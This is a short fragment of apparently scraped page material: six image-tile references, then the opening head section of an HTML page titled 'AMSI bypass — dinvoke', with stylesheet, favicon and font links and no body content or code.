





<file: amsi-bypass.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>AMSI bypass — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
